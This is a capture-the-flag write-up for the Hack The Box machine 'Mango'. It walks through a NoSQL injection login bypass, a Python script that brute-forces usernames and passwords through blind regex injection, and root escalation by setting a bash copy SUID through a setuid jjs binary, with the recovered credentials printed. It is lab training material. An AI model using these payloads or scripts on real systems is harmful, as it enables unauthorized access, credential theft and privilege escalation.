We are dealing with a really nice machine this time named Mango, where the name is pretty helpful to the initial foothold. It is rated medium in difficulty and personally I think it is one of the machines that are very interesting in playing around. It includes writting you own small script to extract some data and it is close to realistic situations. The part of the user is the most intriguing part while for the root it is relatively easy to get it. Briefly what the process involves is, get a foothold by taking advantage of a NoSQL injection, then jumping to the user easily after we already have the credentials and from there using GTFOBins escalate to root.
Initial Foothold
As a first step as usual we enumerate for open ports and services. We use nmap for the task and we have
er@kli:~/$ nmap -A 10.10.10.162
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-18 05:08 EST
Nmap scan report for mango.htb (10.10.10.162)
Host is up (0.084s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
|   256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_  256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp  open  http     Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open  ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after:  2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
Nmap fast scan shows we have ports 22, 80 and 443 open. No surprise to that, so lets open the browser and see what we have. Visiting port 80 we get an error 403 Forbidden, but visiting port 443 by using https we get a google search engine clone. We have to note something here though, it is relatively common in CTF like environments to have self signed certificates and therefore our browser always complains and we have to explicitly state that we allow each certificate. Once again upon visiting the https part the browser complains and upon inspecting the certificate we see a subdomain used staging-order.mango.htb. This is a hint for us that it would be better for this machine to include domain names in our /etc/hosts file in order to proceed. We do that by editing our hosts file and adding the following
10.10.10.162 mango.htb
10.10.10.162 staging-order.mango.htb
Now visiting the https://staging-order.mango.htb shows us the google search engine clone but if we visit the http version we have something interesting.

There is a login page we did not see before. This is the time where the name of the machine comes in handy. Well with a simple substitution of a letter mango turns into mongo and to be fair you dont even have to guess it on your own. In my case I simply googled about "mango sql" and google`s feature "did you mean" did the job for me. It suggested me mongodb sql, which is exactly what we are looking for. If you have not met NoSQL injection in the past then you are lucky since this machine will allow you to get familiar with it while playing. In this repo you will find some interesting snippets to help you. Basically to verify that we are indeed dealing with a NoSQL injection here we can fire up Burp and investigate.
Getting User
We intercept a normal sign in request which looks like the following

The two things to notice in Burp are noted on the image as well. The request includes three parameters (username, password and login) and we get a response 200, given there would be no user named erev0s with pass erev0s. This is interesting as it means that for the false data we provide the response from the server is 200. Lets adjust it now to see if we have a NoSQL injection

The payload we send as post data this time is the following:
username[$ne]=erev0s&password[$regex]=.*&login=loginIt basically means log me in if the username does not equal erev0s and the password matches a regex of .*, which means any character zero or more times. We notice that the response this time is not 200 but 302 redirect. The redirect exists as the authentication was successful thus we are granted access to the next page. This is beautifully staged to help us retrieve information about the credentials of the existing users of the database based on the responses the server gives us.
If you have no idea about regex it is advisable to google a bit about it first!
A nicely made page to get you started about regex is this one. Back to our data extraction, we now have a way to differentiate valid credentials based on the responses (blind sql injection) so how about we create a simple script that will attempt all the characters one by one and get us the usernames and passwords of the users. The script I made is provided below
import requests
import string
url = "http://staging-order.mango.htb/index.php"
char_pool = list(string.ascii_letters) + list(string.digits) + ["\\" + c for c in "!\"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"]
usernames = {}
def passLength(user):
i = 1
while True:
post_data = {'username': user, 'password[$regex]': ".{" + str(i) + "}", 'login': 'login'}
r = requests.post(url, data=post_data, allow_redirects=False)
if r.status_code == 302:
i += 1
else:
print(f"The length of the password for user {user} is {i-1}.")
break
def get_usernames():
post_data = {"username[$regex]":"", "password[$regex]":".*", "login": "login"}
for c in char_pool:
username = "^" + c
post_data["username[$regex]"] = username + ".*"
r = requests.post(url, data=post_data, allow_redirects=False)
if r.status_code == 302:
while True:
for c2 in char_pool:
post_data["username[$regex]"] = username + c2 + ".*"
if requests.post(url, data=post_data, allow_redirects=False).status_code == 302:
username += c2
break
# Condition to exit
if c2 == char_pool[-1]:
print("Found username: "+username[1:])
usernames[username[1:]] = ""
break
return usernames

print("Special characters to check are == !\"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~")
for u in get_usernames():
obj = "^"
q = True
while q:
for c in char_pool:
payload = obj + c
post_data = {'username': u, 'password[$regex]': payload, 'login': 'login'}
r = requests.post(url, data=post_data, allow_redirects=False)
if r.status_code == 302:
obj = payload
print(".", end='', flush=True)
break
if c == char_pool[-1]:
print("\nPassword for user: " + u + " >>> " + obj[1:].replace("\\", ""))
usernames[u] = obj[1:].replace("\\", "")
q = False
print(str(usernames))The script will first attempt to extract the users from the database so we can have targeted attacks. The next step is to take each user and by attempting all characters defined in char_pool, guess the password. I am not going to expand on exactly what the script is doing as it is rather simple and not very efficient anyway. I have also included there a function to get the length of the password (passLength) which eventually I did not use but I kept it there for future reference. The output of the script is shown below where it reveals us the usernames and passwords it found {'admin': 't9KcS3>!0B#2', 'mango': 'h3mXK8RhU~f{]f5H'}.
The next step is to attempt to login with these passwords in the https://staging-order.mango.htb login form. Both usernames and passwords work but we get nothing special out of it. Humans are creatures of habit so lets see if any of the two users have used the same password for something else like ssh, which we saw is available during our initial enumeration. Attempting to ssh into the machine with the credentials of user mango turns out to be successful. The first thing that comes into mind is attempting to switch user to admin while having an ssh session as mango user. This is done by executing su - admin and providing the password of admin we found earlier. We are not able to get the flag for the user.
Getting Root
Root turns out to be relatively easy to get. As a first step towards enumerating the machine again from the perspective of the user something seems out of place. I am talking about uncommon setuid binaries and specifically about the java jjs tool.
[!] fst020 Uncommon setuid binaries........................................ yes!
---
/usr/bin/run-mailcap
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Our enumeration shows that jjs is available with the setuid bit set. This means that we can run the tool as root. This tool allows us to run Java in interactive mode and therefore we are able to read/write files or even get an elevated shell. Our helping guide once again is the GTFOBins, where we find how we can get the root flag. Since we only need to read the root flag we can run something like the following which will print out the flag.
var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("/root/root.txt"));
while ((line = br.readLine()) != null) { print(line); }
On the other hand if you are more demanding and you would like an interactive shell or even an ssh you could easily do it. If you would like ssh access since you can write to a file you could add your ssh key to the authorized_keys of the root. Alternatively to have shell access you could copy /bin/bash to /tmp and set it with SUID bit as shown below.
echo "Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/bash /tmp/bash').waitFor()" | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
echo "Java.type('java.lang.Runtime').getRuntime().exec('chmod +s /tmp/bash').waitFor()" | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
/tmp/bash -p
Finally the two flags for user and root are
user=79bf31[...]f8b47e92
root=8a8ef79[...]4e9ab15
Conclusion
Mango was a very interesting machine where you can learn a lot from. The user part is particularly interesting while the root part although easy it allows you to be creative in the ways you can obtain a shell.